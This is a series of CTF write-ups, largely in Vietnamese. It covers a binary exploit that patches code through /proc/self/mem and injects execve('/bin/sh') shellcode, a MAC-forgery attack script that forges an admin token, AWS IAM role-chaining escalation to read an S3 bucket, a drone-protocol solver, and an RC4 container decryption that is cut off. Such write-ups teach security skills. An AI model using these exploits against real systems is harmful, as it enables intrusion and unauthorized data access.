Technical Deep Dive
Stage 1: Resurrection via .fini_array
- Theory: When the
mainfunction returns,libciterates through and calls destructors stored in the.fini_arraysection. - Implementation: We overwrite 1 byte at the address of
.fini_array(0x403df0) to point it back to the address of themainfunction (0x4012b5). - Result: Instead of exiting, the program re-runs
mainone more time. We gain one extra “life”.
Stage 2: Constructing a Recursive Loop
This is the most difficult part. We need to patch the code in main so that it calls itself recursively forever. We target the call puts instruction at the end of main (0x4013d8). The jump offset for the call instruction is calculated relative to the next instruction’s address (0x4013dd).
- The Problem: To jump back to
main(0x4012b5), the required offset is0xFFFF FED9(-295). We need to patch 2 bytes (FD 13→FE D9). However, we can only write one byte at a time. If we write one byte and the resulting intermediate opcode is invalid, the program will crash immediately. - The Solution - Safe Bridge:
- Run 2 (Patch Low Byte): Change
0x13→0xD9.- Temporary Destination:
0x4013dd + 0xFFFF FDD9 = 0x4011b6. - At
0x4011b6, there is amov rdx, rspinstruction inside the_startfunction. This is a safe entry point; it re-initializes registers and callsmainagain without corrupting the Stack.
- Temporary Destination:
- Run 3 (Patch High Byte): Change
0xFD→0xFE.- Final Destination:
0x4013dd + 0xFFFF FED9 = 0x4012b6. - Address
0x4012b6ismain+1. It effectively skips theendbr64instruction (which is harmless acting as a NOP here) and proceeds directly topush rbp. - Result:
maincallsmain. The stack grows, but slowly enough that we can write thousands of bytes without crashing.
- Final Destination:
- Run 2 (Patch Low Byte): Change
Stage 3: Writing Shellcode
- Location: The
setupfunction (0x401296). This function is no longer used, has a fixed address, and resides in the.textsection (which hasr-xpermissions). - Payload: A compact
execve("/bin/sh", 0, 0)shellcode (23 bytes).
Stage 4: Trigger
- After the shellcode is written, we patch the
callinstruction in the loop one last time. - Goal: Jump to
setup(0x401296). - Offset:
0x401296 - 0x4013dd = 0xFFFF FEB9. - We only need to change the low byte from
0xD9→0xB9. The high byte0xFEis already correct from the previous stage.
Exploit Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
from pwn import *

# --- Configuration ---
context.binary = elf = ELF('./frostbyte')
context.log_level = 'info'

p = process('./frostbyte')
# p = remote('ctf.csd.lol', 8888)

def write_byte(addr, byte_val):
    """
    Helper function to write 1 byte to any address
    via the /proc/self/mem vulnerability.
    """
    # Send the special file path
    p.sendlineafter(b': ', b'/proc/self/mem')
    # Send the memory address (offset)
    p.sendlineafter(b': ', str(addr).encode())
    # Send the data byte
    p.sendafter(b': ', p8(byte_val))

# =================================================================
# STAGE 1: RESURRECTION
# =================================================================
# Patch .fini_array to point back to main (LSB: 0xB5)
fini_addr = 0x403df0
log.info(f"[-] Patching .fini_array ({hex(fini_addr)}) -> 0xb5")
write_byte(fini_addr, 0xb5)
log.success("=> Main resurrected successfully.")

# =================================================================
# STAGE 2: CREATE INFINITE LOOP
# =================================================================
# Goal: Patch 'call puts' (0x4013d8) to become 'call main+1'.
# Low byte offset of the call instruction
call_offset_low = 0x4013d9
# High byte offset of the call instruction
call_offset_high = 0x4013da

# Step 2.1: Create a Safe Bridge
# Patch low byte to 0xD9 -> Jumps to _start+6 (0x4011b6)
# This prevents the program from crashing while the offset is partially patched.
log.info("[-] Patching Call Low Byte -> 0xD9 (Bridge to _start)")
write_byte(call_offset_low, 0xD9)

# Step 2.2: Finalize Recursive Loop
# Patch high byte to 0xFE -> Combined with 0xD9, target becomes 0x4012b6 (main+1)
log.info("[-] Patching Call High Byte -> 0xFE (Recursive Main Loop)")
write_byte(call_offset_high, 0xFE)
log.success("=> Infinite Recursive Loop Established!")

# =================================================================
# STAGE 3: CODE INJECTION (Shellcode)
# =================================================================
# Write shellcode into the 'setup' function (0x401296)
shellcode = b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"
target_code_addr = 0x401296

log.info(f"[-] Writing shellcode to {hex(target_code_addr)}...")
for i in range(len(shellcode)):
    write_byte(target_code_addr + i, shellcode[i])
log.success("=> Shellcode written.")

# =================================================================
# STAGE 4: TRIGGER
# =================================================================
# Patch the call instruction to jump to Shellcode (Setup)
# Target offset: FE B9
# Current: FE D9. We only need to change low byte D9 -> B9.
log.info("[-] Redirecting execution to shellcode...")
write_byte(call_offset_low, 0xB9)

# Clean buffer to display shell output clearly
p.clean()

p.interactive()
Flag:
csd{f1L3sYSt3M_CFH_1S_l0wK3nu1N3lY_fun_3af185}
Key Takeaways
/proc/self/memis extremely powerful: It allows bypassing write permissions on Read-Only memory regions (like.text), which is a crucial technique when dealing with No-PIE binaries.- Patching Code: Modifying machine code (opcodes) directly at runtime requires absolute precision. One wrong byte results in a SIGSEGV.
- Intermediate Jumps: When patching a large jump offset (multi-byte), you must find a “temporary safe harbor” (Safe Bridge) to ensure the program doesn’t crash in the intermediate state.
- Infinite Loop: In challenges with limited input iterations, the top priority is always to establish an infinite loop.
Guide My Drone Tonight
Category: Reverse Engineering
Recon
Đề bài cung cấp một file binary tên là client và một server nc ctf.csd.lol 6969. Khi chạy thử client, nó kết nối đến server, in ra “Connected successfully!”, sau đó drone di chuyển lung tung không có mục đích và kết nối bị đóng.
Kiểm tra file:
1
2
$ file client
client: ELF 64-bit LSB pie executable, x86-64...
Đây là file thực thi trên Linux 64-bit, Little Endian.
Static Analysic
Sử dụng Ghidra/IDA để decompile, ta tập trung vào hàm xử lý chính FUN_001013ad.
a. Phân tích Giao thức (Protocol)
Server và Client giao tiếp qua các gói tin binary có cấu trúc Header (8 bytes) như sau:
1
2
3
4
5
6
struct Header {
    uint32_t magic;   // 0x53504d4b ("KMPS" - Little Endian)
    uint8_t  type;    // Thường là 1
    uint8_t  cmd;     // Command ID (1, 2, 3, 4)
    uint16_t length;  // Tổng độ dài gói tin
};
b. Phân tích lỗi logic của Client mẫu
Trong vòng lặp chính, client nhận gói tin trạng thái từ server (Command 2 response).
1
2
3
4
5
6
// Decompiled logic
recv(fd, buf, 16); // Nhận 16 bytes header + metadata
// Client mẫu đọc dữ liệu từ offset 8 và 12
cur_id = *(int*)(buf + 8);
count  = *(int*)(buf + 12);
// ... sau đó chọn hàng xóm đầu tiên để đi
Vấn đề phát hiện:
- Client mẫu bỏ qua 8 bytes đầu tiên của gói tin (offset 0-7).
- Client mẫu di chuyển “mù” (chọn
neighbors[0]), dẫn đến việc đi lòng vòng.
c. Tìm Đích đến (The Hidden Target)
Để giải mê cung, ta cần biết đích đến. Có 2 manh mối:
- Dữ liệu bị bỏ qua ở Offset 0 có thể là Target ID? (Thử nghiệm thực tế: Không phải, đó chỉ là ID rác hoặc padding).
- Command 4: Trong binary có nhắc đến Command 4. Khi thử gửi Command 4 ngay sau khi kết nối, Server trả về một chuỗi văn bản:
“Reach 0x[TARGET_ID] to get the flag.”
=> Chiến thuật: Gửi Cmd 4 để lấy Target ID, sau đó dùng thuật toán tìm đường.
Exploit
a. Xử lý Tọa độ (Coordinate System)
ID của các node là số nguyên 32-bit. Trong các bài toán lưới (grid), ID thường được pack từ tọa độ (x, y).
- 16 bit cao:
X - 16 bit thấp:
YVì bản đồ rất rộng, tọa độ có thể âm. Cần parse theo dạng Signed 16-bit Integer:1 2 3 4 5 6
def get_pos(node_id): x = (node_id >> 16) & 0xFFFF y = node_id & 0xFFFF if x > 32767: x -= 65536 # Xử lý số âm if y > 32767: y -= 65536 return x, y
b. Thuật toán tìm đường (Pathfinding)
Ban đầu, sử dụng thuật toán Greedy (luôn chọn điểm gần đích nhất) sẽ gặp vấn đề “Dao động” (Oscillation): Drone đi A → B, rồi tại B thấy A gần đích hơn lại quay về A → Lặp vô tận.
Giải pháp tối ưu: Greedy kết hợp “Trí nhớ” (Penalty for Visited Nodes).
- Lưu số lần đã đi qua mỗi node (
visited_count). - Công thức chọn đường:
Score = Khoảng_cách_tới_đích + (Số_lần_đã_ghé * 100,000) - Nếu một đường cụt khiến drone quay lại, điểm phạt sẽ tăng lên, ép drone phải rẽ sang hướng khác (dù xa hơn) vào lần tới.
Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
from pwn import *
import math
import struct
import time
import re
from collections import defaultdict

# Cấu hình
context.log_level = 'info'
MAGIC = 0x53504d4b

def get_pos(node_id):
    x = (node_id >> 16) & 0xFFFF
    y = node_id & 0xFFFF
    if x > 32767: x -= 65536
    if y > 32767: y -= 65536
    return x, y

def dist(id1, tx, ty):
    x1, y1 = get_pos(id1)
    return math.sqrt((x1 - tx)**2 + (y1 - ty)**2)

def make_packet(cmd, payload=b''):
    total_len = 8 + len(payload)
    return p32(MAGIC) + p8(1) + p8(cmd) + p16(total_len) + payload

def solve():
    # 1. Kết nối & Handshake
    r = remote('ctf.csd.lol', 6969)
    r.send(make_packet(1))
    r.recvn(16)

    # 2. Lấy Target ID (Cmd 4)
    r.send(make_packet(4))
    header = r.recvn(8)
    msg = r.recvn(u16(header[6:8]) - 8).decode(errors='ignore')

    match = re.search(r'0x([0-9a-fA-F]+)', msg)
    if not match: return
    TARGET_ID = int(match.group(1), 16)
    TX, TY = get_pos(TARGET_ID)
    print(f"[+] Target: {hex(TARGET_ID)} -> ({TX}, {TY})")

    # 3. Vòng lặp tìm đường
    visit_counts = defaultdict(int)

    while True:
        # Lấy trạng thái hiện tại (Cmd 2)
        r.send(make_packet(2))
        header = r.recvn(8)
        payload = r.recvn(u16(header[6:8]) - 8)

        if b'csd{' in payload:
            print(f"[SUCCESS] Flag: {payload.decode().strip()}")
            break

        cur_id = u32(payload[0:4])
        count = u32(payload[4:8])
        visit_counts[cur_id] += 1

        # Kiểm tra đến đích
        if cur_id == TARGET_ID:
            r.send(make_packet(4)) # Gửi lệnh cuối lấy flag
            print(r.recvall().decode())
            break

        # Chọn đường đi (Heuristic + Penalty)
        neighbors_raw = payload[8:]
        best_node = -1
        best_score = float('inf')

        for i in range(count):
            nid = u32(neighbors_raw[i*4 : (i+1)*4])
            # Score = Distance + (Visited_Count * Penalty)
            score = dist(nid, TX, TY) + (visit_counts[nid] * 100000)

            if score < best_score:
                best_score = score
                best_node = nid

        # Di chuyển (Cmd 3)
        checksum = best_node ^ cur_id
        r.send(make_packet(3, p32(best_node) + p32(checksum)))
        r.recvn(12) # Nhận ACK

if __name__ == "__main__":
    solve()
Kết luận
Bài này dạy chúng ta rằng:
- Đừng tin vào client mẫu: Client đề bài cho thường bị lỗi hoặc thiếu tính năng quan trọng (như xử lý Target ID).
- Endianness rất quan trọng: Phải xác định đúng Little Endian hay Big Endian khi làm việc với binary protocol.
- Thuật toán: Greedy đơn thuần không giải được mê cung phức tạp, cần thêm cơ chế xử lý vòng lặp (như đếm số lần ghé thăm).
Flag: csd{h00r4y_now_U_h4v3_a_dr0ne_army_5846a7b30c}
Sealed for Delivery
Analysis
Server cung cấp một dịch vụ đăng ký/đăng nhập và xác thực token dựa trên chữ ký điện tử (MAC). Mục tiêu là đọc dữ liệu của user admin, nhưng ta không biết mật khẩu. Ta cần giả mạo (forge) một token hợp lệ cho admin.
Cơ chế tạo MAC
Hàm tạo MAC được định nghĩa như sau: \(\text{MAC}(m) = | g^{m \oplus s} \pmod p |\)
Trong đó:
- $p$: Số nguyên tố 257-bit (Ban đầu server công khai, sau đó đã bị ẩn).
- $g$: Phần tử sinh (Generator) (Cũng bị ẩn).
- $s$: Khóa bí mật (Secret key) 256-bit.
- $m$: Message bao gồm
compress(username)(192 bit) nối vớitimestamp(64 bit). Phép toán $ x $: Nếu kết quả lớn hơn $p/2$, lấy $p - x$ (để đảm bảo tính đối xứng).
Vulnerability
Lỗ hổng nằm ở việc sử dụng phép XOR ($m \oplus s$) trong số mũ của bài toán Logarit rời rạc. Điều này cho phép thực hiện tấn công vi sai (Differential Attack):
Nếu ta có hai tin nhắn $m_1, m_2$ chỉ khác nhau đúng 1 bit tại vị trí $k$, thì: \(m_1 \oplus s = E\) \(m_2 \oplus s = E \pm 2^k\) Khi đó tỉ lệ giữa hai MAC sẽ là: \(\frac{\text{MAC}(m_2)}{\text{MAC}(m_1)} \equiv g^{\pm 2^k} \pmod p\)
Dựa vào tính chất này, ta có thể khôi phục tham số $p, g$ và toàn bộ khóa bí mật $s$.
Exploitation
Bước 1: Khôi phục P và G (Black-box Attack)
Do server đã ẩn $p$ và $g$, ta cần tìm lại chúng thông qua Oracle (các cặp token thu thập được).
- Thu thập dữ liệu: Ta đăng nhập liên tục để lấy các cặp token có timestamp liền kề nhau: $(t, t+1)$.
- Tìm P:
- Với cặp timestamp chẵn-lẻ $(t, t+1)$, sự khác biệt trong số mũ chỉ là $\pm 1$ (bit cuối cùng).
- Ta có phương trình: $y_{t} \cdot y_{t’+1} \equiv \pm y_{t+1} \cdot y_{t’} \pmod p$.
- Lấy hiệu của hai vế và tính GCD (Ước chung lớn nhất) của nhiều cặp dữ liệu khác nhau, ta tìm được $p$.
- Tìm G:
- Sau khi có $p$, ta tính $g = y_{t+1} \cdot y_t^{-1} \pmod p$.
Bước 2: Khôi phục Secret Key ($s$)
Chia làm 2 giai đoạn:
- Tìm $s_{low}$ (Phần Timestamp):
- Dựa vào các mẫu token đã thu thập
- Tìm các cặp timestamp lệch nhau đúng bit thứ $k$ ($t_1$ và $t_2 = t_1 \oplus 2^k$)
- So sánh tỷ lệ MAC thực tế với $g^{2^k}$. Nếu khớp dương thì bit $s_k=0$, ngược lại $s_k=1$
- Tìm $s_{high}$ (Phần Username):
- Đăng ký các user khác user gốc (
'a'*32) đúng 1 bit. - Lấy token và sửa lỗi thời gian (Time Correction) bằng $s_{low}$ đã tìm được (để đưa về cùng mốc thời gian ảo).
- So sánh MAC để tìm từng bit của phần username.
- Đăng ký các user khác user gốc (
Bước 3: Giả mạo Token (Forging)
Sau khi có $s$ (hoặc đủ các bit quan trọng), ta thực hiện giả mạo:
- Lấy một token hợp lệ mới nhất của user thường: $(info_{base}, mac_{base})$.
- Tạo thông tin cho admin: $\text{info}{admin} = \text{compress(“admin”)} + \text{timestamp}{base}$.
- Tính độ lệch số mũ: \(\Delta = (m_{admin} \oplus s) - (m_{base} \oplus s)\)
- Tính MAC giả mạo: \(mac_{admin} = mac_{base} \cdot g^{\Delta} \pmod p\)
Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
import json
import socket
import string
import time
import math
import sys
from Crypto.Util.number import long_to_bytes, inverse

HOST = 'ctf.csd.lol'
PORT = 2020

def solve():
    print(f"[*] Connecting {HOST}:{PORT}...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    try:
        s.connect((HOST, PORT))
    except Exception as e:
        print(f"[-] Connection error: {e}")
        return

    # Buffer to handle TCP stream (avoid packet splitting)
    buffer = ""
    def recv_json():
        nonlocal buffer
        while True:
            if "\n" in buffer:
                line, buffer = buffer.split("\n", 1)
                try:
                    return json.loads(line)
                except:
                    continue
            try:
                chunk = s.recv(4096).decode()
                if not chunk: return None
                buffer += chunk
            except:
                return None

    def send_json(data):
        s.sendall((json.dumps(data) + "\n").encode())

    # 1. Initialization
    print("[*] Waiting for Server response...")
    while True:
        data = recv_json()
        if data and "out" in data and "awaiting query" in data["out"]:
            break
    print("[+] Server is ready for attack.")

    def login(u):
        send_json({"option": "login", "username": u, "password": "p"})
        res = recv_json()
        if res and "info" in res:
            return res["info"], res["mac"]
        return None, None

    # Đăng ký user mẫu
    base_user = "a" * 32
    send_json({"option": "register", "username": base_user, "password": "p", "data": "d"})
    recv_json()

    # STEP 1: RECOVER P (MODULUS)
    print("[*] Collecting Timestamp samples (Server is slow, please be patient)...")
    samples = {}

    target_samples = 25
    for i in range(target_samples):
        info, mac_hex = login(base_user)
        if info:
            ts = int.from_bytes(bytes.fromhex(info)[-8:], 'big')
            mac_val = int(mac_hex, 16)
            samples[ts] = mac_val
            sys.stdout.write(f"\r    -> Sample: {len(samples)}/{target_samples} (Last TS: {ts})")
            sys.stdout.flush()

        time.sleep(0.5)

    # Filter pairs (t, t+1) with even t
    pairs = []
    sorted_ts = sorted(samples.keys())
    for t in sorted_ts:
        if (t % 2 == 0) and ((t + 1) in samples):
            pairs.append((samples[t], samples[t+1]))

    print(f"\n[+] Found {len(pairs)} valid timestamp pairs (Even->Odd).")
    if len(pairs) < 2:
        print("[-] Not enough pair data. Please retry or increase sample size.")
        return

    # --- ALGORITHM TO FIND P (BRANCHING GCD) ---
    print("[*] Calculating P...")
    y1_ref, y2_ref = pairs[0]

    # Create candidates from the first pair
    candidates_0 = [
        abs(y1_ref * pairs[1][1] - y2_ref * pairs[1][0]), # Cross product với cặp thứ 2
        abs(y1_ref * pairs[1][1] + y2_ref * pairs[1][0])
    ]
    candidates_0 = [x for x in candidates_0 if x > 0]

    final_p = 1

    # Iterate through hypotheses
    for start_val in candidates_0:
        current_gcd = start_val
        valid_chain = True

        # Check with all remaining pairs
        for i in range(2, len(pairs)):
            y_next_a, y_next_b = pairs[i]
            val_a = abs(y1_ref * y_next_b - y2_ref * y_next_a)
            val_b = abs(y1_ref * y_next_b + y2_ref * y_next_a)

            gcd_a = math.gcd(current_gcd, val_a)
            gcd_b = math.gcd(current_gcd, val_b)

            # Ưu tiên GCD lớn (~256 bit)
            if gcd_a > (1 << 240):
                current_gcd = gcd_a
            elif gcd_b > (1 << 240):
                current_gcd = gcd_b
            else:
                valid_chain = False
                break

        if valid_chain and current_gcd > (1 << 240):
            final_p = current_gcd
            break

    # Chuẩn hóa P
    while final_p.bit_length() > 258:
        final_p //= 2

    print(f"[+] Found P: {str(final_p)[:20]}... (Bits: {final_p.bit_length()})")
    if final_p.bit_length() < 250:
        print("[-] P found is too small or incorrect. Server might be lagging, please retry.")
        return
    p = final_p

    # STEP 2: FIND G (GENERATOR)
    print("[*] Calculating G...")
    try:
        y1, y2 = pairs[0]
        inv_y1 = inverse(y1, p)
        cand_g = (y2 * inv_y1) % p

        # Verify
        possible_gs = [cand_g, p-cand_g, inverse(cand_g, p), p-inverse(cand_g, p)]
        g = 0
        y3, y4 = pairs[1]

        for val in possible_gs:
            v1 = (y3 * val) % p
            v2 = (y3 * inverse(val, p)) % p
            if v1 == y4 or v1 == (p - y4) or v2 == y4 or v2 == (p - y4):
                g = val
                break
        if g == 0: g = cand_g # Fallback
        print(f"[+] Found G: {str(g)[:20]}...")
    except:
        print("[-] Error calculating G.")
        return

    # STEP 3: SOLVE SECRET AND FORGE
    # 3.1. s_low
    print("[*] Solving s_low...")
    s_low = 0
    for k in range(16):
        for t1, val1 in samples.items():
            t2 = t1 ^ (1 << k)
            if t2 in samples:
                val2 = samples[t2]
                diff = t1 - t2
                g_factor = pow(g, abs(diff), p)
                if diff < 0: g_factor = inverse(g_factor, p)
                ratio = (val1 * inverse(val2, p)) % p
                if ratio == g_factor or ratio == (p - g_factor):
                    s_low &= ~(1 << k)
                else: s_low |= (1 << k)
                break

    # 3.2. s_high
    print("[*] Solving s_high (Bruteforce 192 bits - Takes about 2-3 minutes)...")
    s_high = 0

    # Get the latest base
    info_base, mac_base = login(base_user)
    ts_base = int.from_bytes(bytes.fromhex(info_base)[-8:], 'big')
    y_base = int(mac_base, 16)

    printable = string.digits + string.ascii_letters
    chars = printable[:62] + "-_"

    for k in range(192):
        if k % 10 == 0: sys.stdout.write(f"\r    Progress: {k}/192 bits...")

        char_idx = k // 6
        bit_idx = k % 6
        new_char_code = 10 ^ (1 << bit_idx) # 'a' is index 10

        u_list = list(base_user)
        u_list[char_idx] = chars[new_char_code]
        u_new = "".join(u_list)

        send_json({"option": "register", "username": u_new, "password": "p", "data": "d"})
        recv_json() # consume

        info_k, mac_k = login(u_new)
        ts_k = int.from_bytes(bytes.fromhex(info_k)[-8:], 'big')
        y_k = int(mac_k, 16)

        # Time correction
        t_xor_sk = (ts_k & 0xFFFF) ^ s_low
        t_xor_sb = (ts_base & 0xFFFF) ^ s_low
        diff_time = t_xor_sk - t_xor_sb

        g_fix = pow(g, abs(diff_time), p)
        if diff_time < 0: g_fix = inverse(g_fix, p)
        y_k_fix = (y_k * inverse(g_fix, p)) % p

        g_bit = pow(g, pow(2, k+64, p-1), p)
        ratio = (y_k_fix * inverse(y_base, p)) % p

        u_bit_new = (new_char_code >> bit_idx) & 1
        is_match = (ratio == g_bit or ratio == (p - g_bit))

        s_bit = 0 if ((is_match and u_bit_new==1) or (not is_match and u_bit_new==0)) else 1
        if s_bit: s_high |= (1 << k)

    print("\n[+] s_high completed.")

    # 3.3. Forge
    print("[*] Sending payload to get the flag...")
    info_final, mac_final = login(base_user)
    y_real = int(mac_final, 16)

    def compress(u):
        padded = u.rjust(32, "_")
        val = 0
        for i, c in enumerate(padded): val += chars.index(c) << (6 * i)
        return val

    m_base = compress(base_user)
    m_target = compress("admin")

    exp_diff = ((m_target ^ s_high) - (m_base ^ s_high)) * (1 << 64)
    g_diff = pow(g, abs(exp_diff), p)
    if exp_diff < 0: g_diff = inverse(g_diff, p)

    y_forge = (y_real * g_diff) % p
    if y_forge > p // 2: y_forge = p - y_forge

    info_forge = long_to_bytes(m_target, 24) + bytes.fromhex(info_final)[-8:]

    send_json({
        "option": "read",
        "username": "admin",
        "info": info_forge.hex(),
        "mac": long_to_bytes(y_forge, 32).hex()
    })

    res = recv_json()
    print("FLAG:", res)
    s.close()

if __name__ == "__main__":
    solve()
Flag:
csd{n0t_5uch_@_g00d_s1gn4tur3_5chem3}
Note: Bài học rút ra là không bao giờ được kết hợp các phép toán tuyến tính (như XOR) trực tiếp vào các bài toán khó về số học (như Discrete Log) mà không qua các hàm băm (Hash) an toàn.
Trust Issues
Category: Miscellaneous
1. Khởi tạo & Cấu hình (Initial Access)
Ban đầu, chúng ta được cấp một cặp Credential có quyền hạn thấp. Việc đầu tiên là cài đặt công cụ và cấu hình profile.
Cấu hình AWS CLI:
1
2
3
4
5
aws configure --profile ctf
# Access Key: test
# Secret Key: test
# Region: us-east-1
# Output: json
Lưu ý quan trọng: Vì đây là môi trường giả lập, mọi câu lệnh đều bắt buộc phải kèm cờ --endpoint-url https://trust-issues.csd.lol.
2. Thu thập thông tin (Reconnaissance)
Kiểm tra các Role đang tồn tại trong hệ thống để tìm đường leo thang.
Lệnh:
1
aws --endpoint-url https://trust-issues.csd.lol iam list-roles --profile ctf
Phân tích kết quả: Sau khi xem xét các AssumeRolePolicyDocument, ta phát hiện ra một chuỗi tin tưởng (Trust Chain) như sau:
- Role hiện tại:
npld-ext-2847 - Role trung gian:
svc-elf-cicd-runner- Trust Policy: Cho phép
npld-ext-2847thực hiệnsts:AssumeRole.
- Trust Policy: Cho phép
- Role mục tiêu:
s3-xfer-npld-vault-rw- Trust Policy: Cho phép
svc-elf-cicd-runnerthực hiệnsts:AssumeRole. - Điều kiện (Condition): Bắt buộc phải có tag
team=warehouse.
- Trust Policy: Cho phép
3. Khai thác lỗ hổng (Exploitation)
Bước 1: Leo thang lên Role trung gian
Chúng ta “nhập vai” vào role svc-elf-cicd-runner.
Lệnh:
1
2
3
4
aws --endpoint-url https://trust-issues.csd.lol sts assume-role \
    --role-arn arn:aws:iam::000000000000:role/svc-elf-cicd-runner \
    --role-session-name runner-session \
    --profile ctf
Sau khi lấy được AccessKeyId, SecretAccessKey, SessionToken, ta thiết lập biến môi trường:
1
2
3
export AWS_ACCESS_KEY_ID="..."
export AWS_SECRET_ACCESS_KEY="..."
export AWS_SESSION_TOKEN="..."
Bước 2: Leo thang lên Role cao nhất (Bypass ABAC)
Role cuối cùng yêu cầu Principal là role trung gian (đã có) VÀ phải kèm theo Tags. Đây là kỹ thuật khai thác Attribute-Based Access Control.
Lệnh:
1
2
3
4
5
6
7
8
# Set region để tránh lỗi configure
export AWS_DEFAULT_REGION="us-east-1"

# Assume role kèm theo Tags
aws --endpoint-url https://trust-issues.csd.lol sts assume-role \
    --role-arn arn:aws:iam::000000000000:role/s3-xfer-npld-vault-rw \
    --role-session-name final-step \
    --tags Key=team,Value=warehouse
Tiếp tục cập nhật biến môi trường với credentials mới nhận được (Role s3-xfer-npld-vault-rw).
Truy tìm Flag (Data Exfiltration)
Với quyền hạn đọc/ghi vào Vault (vault-rw), ta tiến hành kiểm tra S3 Buckets.
Liệt kê Buckets:
1
2
aws --endpoint-url https://trust-issues.csd.lol s3 ls
# Kết quả thấy bucket khả nghi: npld-backup-vault-7f3a
Khám phá nội dung Bucket:
1
2
3
aws --endpoint-url https://trust-issues.csd.lol s3 ls s3://npld-backup-vault-7f3a/
# Thấy thư mục: classified/
# (File readme.txt ở ngoài là cú lừa)
Đi sâu vào thư mục mật:
1
2
aws --endpoint-url https://trust-issues.csd.lol s3 ls s3://npld-backup-vault-7f3a/classified/
# Tìm thấy file: wishlist-backup.txt
Lấy Flag:
1
aws --endpoint-url https://trust-issues.csd.lol s3 cp s3://npld-backup-vault-7f3a/classified/wishlist-backup.txt -
Flag:
csd{sO_M4NY_VUln3R48L3_7H1Ngs_7H3S3_d4yS_s1gh_bc653}
Bài học rút ra:
- Luôn kiểm tra kỹ Trust Policy của các IAM Role.
- Hiểu về cơ chế Chaining Assume Role (nhảy từ role này sang role khác).
- Lưu ý các điều kiện (
Condition) trong Policy, đặc biệt là các yêu cầu về Tags (Session Tags).
Custom Packaging
Category: Forensics
Tổng quan
- Challenge: Custom Packaging
- File cung cấp:
ks_operations.kcf - Mục tiêu: Giải mã file container định dạng lạ (
.kcf), trích xuất nội dung bên trong và tìm cờ (Flag). - Manh mối ban đầu: File sử dụng mã hóa dòng (Stream Cipher - RC4), version theo năm, key đổi vào tháng 1.
Phân tích Header & Cấu trúc File
Dựa vào mô tả đề bài, ta phân tích 128 bytes đầu tiên (Header) của file bằng Python struct:
- Magic:
KCF\0(Xác nhận đúng định dạng). - Nonce (16 bytes): Offset 0x08. Dùng để sinh key.
- Timestamp (8 bytes): Offset 0x18.
- File Count (2 bytes): Offset 0x20.
- FAT Offset & Data Offset: Xác định vị trí bảng phân bổ file và vùng dữ liệu.
Tuy nhiên, mọi thứ sau Header (FAT và Data) đều bị mã hóa.
Tìm ra Identifier và Master Key (Hint 1)
Đề bài đưa ra gợi ý quan trọng đầu tiên (Hint 1):
Hint 1:
Master key = SHA256(nonce || timestamp_LE || file_count_LE || identifier). Identifier là chuỗi 6 ký tự thường (lowercase alphanumeric: a-z, 0-9).
Suy luận Identifier:
Đây là bước khó nhất. Thay vì brute-force mù quáng, ta xâu chuỗi các dữ kiện từ mô tả (“Chatter log”):
- Nhóm hacker tự gọi mình là “KS”.
- Họ quản lý phiên bản theo năm (“version everything by year”) → Năm hiện tại là 2025.
- File tên là
ks2025_ops_final.kcf. - Hint yêu cầu 6 ký tự, bao gồm chữ thường và số.
Kết hợp lại: ks + 2025 = ks2025. Chuỗi này thỏa mãn hoàn toàn điều kiện: 6 ký tự, alphanumeric, khớp ngữ cảnh.
Kiểm chứng:
Khi dùng ks2025 để tạo Master Key và giải mã vùng FAT, ta thu được kết quả có cấu trúc rất rõ ràng (Offset bắt đầu bằng 0, Size là số dương hợp lý), thay vì dữ liệu rác ngẫu nhiên. Điều này xác nhận ks2025 là chính xác.
Giải mã từng File (Hint 2)
Sau khi giải mã FAT, ta có danh sách các file (Offset, Size). Tuy nhiên, dùng Master Key để giải mã vùng Data lại ra rác. Điều này dẫn đến gợi ý thứ hai (Hint 2):
Hint 2:
Per-file key = SHA256(master_key || file_index || file_offset), truncated by a certain amount. Same endianness conventions apply.
Công thức Derived Key:
Từ hint này, ta xây dựng được quy trình giải mã cho từng file:
- Input:
Master Key: 32 bytes (đã tìm được ở bước 3).File Index: Số thứ tự file (0, 1, 2…) dạng 4 bytes Little Endian (<I).File Offset: Offset của file lấy từ FAT, dạng 8 bytes Little Endian (<Q).
- Hash:
SHA256(MasterKey + Index + Offset). - Truncate: RC4 tiêu chuẩn thường dùng Key 128-bit, nên ta cắt chuỗi Hash lấy 16 bytes đầu tiên.
Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
import struct
import hashlib
import os
from Crypto.Cipher import ARC4

def solve():
    filename = "ks_operations.kcf"
    # 1. Identifier tìm được qua suy luận logic (KS + Year)
    identifier = b"ks2025"

